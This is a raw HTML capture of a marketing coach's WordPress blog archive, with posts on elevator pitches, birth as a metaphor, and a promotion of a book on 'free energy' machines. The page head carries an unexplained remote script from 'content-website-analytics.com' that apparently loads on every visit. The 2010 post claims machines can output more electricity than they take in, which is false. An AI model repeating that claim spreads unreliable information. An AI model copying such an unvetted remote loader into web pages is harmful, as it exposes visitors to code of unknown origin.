

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shannonburnett.com/category/energy/
body_size: 10630
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Energy</title><meta name="robots" content="noindex,noodp,noydir" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shannonburnett.com' />
<link rel="alternate" type="application/rss+xml" title="Shannon Burnett-Gronich &raquo; Feed" href="https://shannonburnett.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shannon Burnett-Gronich &raquo; Comments Feed" href="https://shannonburnett.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shannon Burnett-Gronich &raquo; Energy Category Feed" href="https://shannonburnett.com/category/energy/feed/" />
<link rel="canonical" href="https://shannonburnett.com/category/energy/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shannonburnett.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='child-theme-css' href='https://shannonburnett.com/wp-content/themes/freelance/style.css?ver=2.2.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shannonburnett.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://shannonburnett.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shannonburnett.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://shannonburnett.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shannonburnett.com/wp-json/wp/v2/categories/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shannonburnett.com/xmlrpc.php?rsd" />
<link rel="pingback" href="https://shannonburnett.com/xmlrpc.php" />
<link rel="next" href="https://shannonburnett.com/category/energy/page/2/" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1456952754623326');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1456952754623326&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://shannonburnett.com/wp-content/uploads/2016/01/cropped-Shannonokblack1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://shannonburnett.com/wp-content/uploads/2016/01/cropped-Shannonokblack1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shannonburnett.com/wp-content/uploads/2016/01/cropped-Shannonokblack1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://shannonburnett.com/wp-content/uploads/2016/01/cropped-Shannonokblack1-270x270.jpg" />
</head>
<body class="archive category category-energy category-12 header-image header-full-width nolayout elementor-default elementor-kit-1138"><div id="wrap"><div id="topnav">
	<div class="topnav-left">
		<p>January 24, 2026</p>
	</div><!-- end .topnav-left -->
	<div class="topnav-right">
		<p>
			<a class="rss-topnav" rel="nofollow" href="https://shannonburnett.com/feed/rss/">Posts</a>
			<a class="rss-topnav" rel="nofollow" href="https://shannonburnett.com/comments/feed/">Comments</a>
		</p>
	</div><!-- end .topnav-right -->
</div><!-- end #topnav --><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://shannonburnett.com/">Shannon Burnett-Gronich</a></p><p id="description">Marketing and Event Strategist MediaMagic Publicity PR</p></div></div></div><div id="nav"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"><a href="https://shannonburnett.com/" itemprop="url">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://shannonburnett.com/about/" itemprop="url">About Shannon</a>
<ul class="sub-menu">
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://shannonburnett.com/media-appearances/" itemprop="url">Media &#038; Appearances</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://shannonburnett.com/services/" itemprop="url">Services</a>
<ul class="sub-menu">
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://shannonburnett.com/coaching/" itemprop="url">Coaching</a></li>
</ul>
</li>
<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://shannonburnett.com/special-media-magic-group-coaching/" itemprop="url">Group Coaching</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://shannonburnett.com/tour/" itemprop="url">Tour</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55"><a href="https://shannonburnett.com/ourstore/" itemprop="url">Store</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://shannonburnett.com/education/" itemprop="url">Education</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://shannonburnett.com/books/" itemprop="url">Books</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://shannonburnett.com/movies/" itemprop="url">Movies</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://shannonburnett.com/health-products/" itemprop="url">Health Products</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://shannonburnett.com/gifts/" itemprop="url">Gifts</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://shannonburnett.com/store/" itemprop="url">Resources</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://shannonburnett.com/blog/" itemprop="url">Blog</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://shannonburnett.com/contact/" itemprop="url">Contact</a></li>
</ul></div></div><div id="inner"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">You are here: <a href="https://shannonburnett.com/"><span>Home</span></a> <span aria-label="breadcrumb separator">/</span> Archives for Energy</div><div class="post-1073 post type-post status-publish format-standard hentry category-coaching category-dreams-desires category-energy category-events category-family category-free-publicity category-fun category-gardening category-hawaii category-health category-healthy-foods category-inspirational category-marketing category-mediapr category-mentors category-music category-news category-raw category-relationships category-shannons-life category-television category-travel category-uncategorized entry has-post-thumbnail"><h2 class="entry-title"><a href="https://shannonburnett.com/developing-an-elevator-pitch-first-impressions-matter/" rel="bookmark">Developing an Elevator Pitch – First Impressions Matter</a></h2> 
<div class="post-info"><span class="date published time" title="2015-12-22T09:54:24-05:00">December 22, 2015</span>  by <span class="author vcard"><span class="fn"><a href="https://shannonburnett.com/author/shannon/" rel="author">shannon</a></span></span> <span class="post-comments"><a href="https://shannonburnett.com/developing-an-elevator-pitch-first-impressions-matter/#respond">Leave a Comment</a></span> </div><div class="entry-content"><p><img decoding="async" class="alignleft size-medium wp-image-1076" src="https://shannonburnett.builderallwp.com/wp-content/uploads/2016/01/Elevator-Pitch-300x134.jpg" alt="Elevator-Pitch" width="300" height="134" srcset="https://shannonburnett.com/wp-content/uploads/2016/01/Elevator-Pitch-300x134.jpg 300w, https://shannonburnett.com/wp-content/uploads/2016/01/Elevator-Pitch.jpg 750w" sizes="(max-width: 300px) 100vw, 300px" />In simple words, an elevator pitch is a brief presentation that’s designed to grab the attention of potential prospects in a compelling and comprehensive manner.</p>
<p>So, if you had one minute with Oprah or someone you admire in your industry, what would you say to capture their attention?</p>
<p>Criteria for a successful elevator pitch:</p>
<p>It must be Quick, Clear, and Concise! Attention grabber is important too.</p>
<p>Be clear; use a proper speed &#038; tone so that you avoid rushing your message.</p>
<p>Show your enthusiasm using appropriate excitement while telling the story. Enthusiasm plays a key role if you want to draw the attention of your target audience.</p>
<p> </p>
<p>Does your elevator pitch answer the following questions…..</p>
<p>Who are you?</p>
<p>What do you do?</p>
<p>Who is your target audience?</p>
<p>What separates you from other businesses in your industry?</p>
<p>How do you bring value and benefits to your prospects?</p>
<p> </p>
<p>Get a note card and have a 30-sec and 60-sec elevator pitch ready. Then start to practice and test to see what sticks. This is one area I love helping my clients shine!!!</p>
<p> </p>
<p>Share your elevator pitch with us!</p>
<p>What I am looking for next is……</p>
<p> </p>
<p>To your business &#038; life success,</p>
<p>Shannon Gronich</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="https://shannonburnett.com/category/coaching/" rel="category tag">Coaching</a>, <a href="https://shannonburnett.com/category/dreams-desires/" rel="category tag">Dreams &amp; Desires</a>, <a href="https://shannonburnett.com/category/energy/" rel="category tag">Energy</a>, <a href="https://shannonburnett.com/category/events/" rel="category tag">Events</a>, <a href="https://shannonburnett.com/category/family/" rel="category tag">Family</a>, <a href="https://shannonburnett.com/category/free-publicity/" rel="category tag">Free Publicity</a>, <a href="https://shannonburnett.com/category/fun/" rel="category tag">Fun</a>, <a href="https://shannonburnett.com/category/gardening/" rel="category tag">Gardening</a>, <a href="https://shannonburnett.com/category/hawaii/" rel="category tag">Hawaii</a>, <a href="https://shannonburnett.com/category/health/" rel="category tag">Health</a>, <a href="https://shannonburnett.com/category/healthy-foods/" rel="category tag">Healthy Foods</a>, <a href="https://shannonburnett.com/category/inspirational/" rel="category tag">Inspirational</a>, <a href="https://shannonburnett.com/category/marketing/" rel="category tag">Marketing</a>, <a href="https://shannonburnett.com/category/mediapr/" rel="category tag">Media/PR</a>, <a href="https://shannonburnett.com/category/mentors/" rel="category tag">Mentors</a>, <a href="https://shannonburnett.com/category/music/" rel="category tag">Music</a>, <a href="https://shannonburnett.com/category/news/" rel="category tag">News</a>, <a href="https://shannonburnett.com/category/healthy-foods/raw/" rel="category tag">Raw</a>, <a href="https://shannonburnett.com/category/relationships/" rel="category tag">Relationships</a>, <a href="https://shannonburnett.com/category/shannons-life/" rel="category tag">Shannon's Life</a>, <a href="https://shannonburnett.com/category/television/" rel="category tag">Television</a>, <a href="https://shannonburnett.com/category/travel/" rel="category tag">Travel</a>, <a href="https://shannonburnett.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> </div></div><div class="post-636 post type-post status-publish format-standard hentry category-energy category-family category-inspirational category-shannons-life entry"><h2 class="entry-title"><a href="https://shannonburnett.com/what-are-you-birthing-this-year/" rel="bookmark">What are you BIRTHing this year?</a></h2> 
<div class="post-info"><span class="date published time" title="2014-02-26T20:58:50-05:00">February 26, 2014</span>  by <span class="author vcard"><span class="fn"><a href="https://shannonburnett.com/author/shannon/" rel="author">shannon</a></span></span> <span class="post-comments"><a href="https://shannonburnett.com/what-are-you-birthing-this-year/#respond">Leave a Comment</a></span> </div><div class="entry-content"><p>I am looking at the energy and inner workings of BIRTH. In the last 4 months I have giving birth to a new baby boy, Ryan Gabriel Gronich and a marketing book, <a href="https://www.amazon.com/Media-Magic-Instantly-Limitless-Publicity/dp/0615962599/ref=sr_1_4?ie=UTF8&#038;qid=1393413630&#038;sr=8-4&#038;keywords=media+magic+book+shannon" target="_blank" rel="noopener">MEDIA MAGIC</a>. Both have this creation time, intense labor, and then the new beginning &#8211; BIRTH. One of my spiritual teachers, <a href="https://www.elizabethstamper.com/" target="_blank" rel="noopener">Elizabeth Stamper</a> shared this concept of always being in the birthing process when living life. Warm cozy creation, pressure of the birth canal, or new beginning with bright lights.  If you look at these three moments of BIRTH, where are you?</p>
<p> </p>
<p>During the gestation of my son, even though it was the creation time&#8230;.I felt like I was in the birth cancel and was challenged to let go of limiting beliefs. The rigid beliefs I wanted to hold onto&#8230;..I was forced to let go, if I wanted any sense of peace in my world.</p>
<p><img decoding="async" class="aligncenter" alt="" src="https://api.ning.com/files/GO1Rm-PT2prHNs6Sy1lSfvDleTMmMC-OqsAHqEaKEY0IqswzydtAMmuKhiDgx8OaJ*UmCbvgcogSniavqMl63qX0CJrLhxYt/2013112008.45.38.jpg?width=250" width="135" height="180" /></p>
<p>Many times, LETTING GO = PEACE OF MIND. I remember walking on the beach a couple of weeks before Ryan was born and my friend sharing that NOW is the time to step into trust and knowing. Trust that the perfect people are showing up to support this birth and know that everything will turn out the way it was suppose to. Let go of control. Now this can be difficult for the planner in me&#8230;.but when I felt my body and mind wanting to control something, when I become aware, I immediately breath and relax into the words &#8220;I let go and trust that everything is in perfect order, right here and now.&#8221;</p>
<p> </p>
<p>Your Life is in Perfect Order RIGHT NOW!!</p>
<p> </p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="https://shannonburnett.com/category/energy/" rel="category tag">Energy</a>, <a href="https://shannonburnett.com/category/family/" rel="category tag">Family</a>, <a href="https://shannonburnett.com/category/inspirational/" rel="category tag">Inspirational</a>, <a href="https://shannonburnett.com/category/shannons-life/" rel="category tag">Shannon's Life</a></span> </div></div><div class="post-97 post type-post status-publish format-standard hentry category-energy entry"><h2 class="entry-title"><a href="https://shannonburnett.com/get-your-mind-blown/" rel="bookmark">Get Your Mind * BLOWN *</a></h2> 
<div class="post-info"><span class="date published time" title="2010-08-07T06:47:38-04:00">August 7, 2010</span>  by <span class="author vcard"><span class="fn"><a href="https://shannonburnett.com/author/shannon/" rel="author">shannon</a></span></span> <span class="post-comments"><a href="https://shannonburnett.com/get-your-mind-blown/#respond">Leave a Comment</a></span> </div><div class="entry-content"><p>Hi Conscious Living Partners and friends,</p>
<p>Throughout the years with Conscious Living Partnership, Expo of Heart and all the beautiful relationships and groups that I’ve been involved with, I’m not exactly a newbee when it comes to alternative energy, consciousness and cutting edge technologies.</p>
<p>There is something that was just demonstrated to me and I * FINALLY * got what my friend has been mentioning to me for the loooooongest time!</p>
<p>You probably have heard about some wild and crazy different energy machines that are supposed to make more energy than what it takes to run them. I know – you’re probably thinking that’s what all the “perpetual motion nuts” are talking about and it is supposed to be impossible because it violates the laws of physics.</p>
<p>Well, I just had one of the most powerful distinctions I’ve ever heard about explained to me by my friend Aaron Murakami and I almost can’t believe it is this easy. Not only is it possible for a machine to make more electricity than it takes to run it, and it has * ABSOLUTELY NOTHING * to do with perpetual motion.</p>
<p>AND… what Aaron shared with me describes the most common sense explanation of how the physics of abundance in the universe actually works. I live with a mindset of abundance and believe the universe provides but up until now, I have never had one very specific distinction spelled out to me by any book, course, video, audio, seminar or expert like what Aaron shared.</p>
<p>It completely legitimizes the entire law of attraction by showing the natural principle that allows it to work. You probably know as well as I do that the law of attraction does indeed work but do you realize that if you believe what the physics books teaches that it actually is supposed to violate the laws of physics as they teach it in schools.</p>
<p>So essentially, it is very incongruent and contradictory to believe in the law of attraction and abundance while at the same time we accept what is told to us about not being able to have machines that can produce more electricity or mechanical work than it takes to run them.</p>
<p>With the very simple and actually common sense principles that Aaron shares, we can have our cake and eat it too. We can see that not only can we have lives of abundance, we can have machines, organization, businesses and virtually any system we can think of be able to produce more than what we put in. I found that the physics of energy producing machines are identical to the physics of consciousness, business systems, abundance, biology as well as EVERY natural system in the Universe.</p>
<p>He explains all of this in his book The Quantum Key. There are some technical parts of the book but the concept I mention above is spelled out in very simple terms. You can read his bio and also see some video interviews of him on this page: https://www.consciouslivingpartnership.com/aaronmurakami</p>
<p>With Love,<br />
Shannon</p>
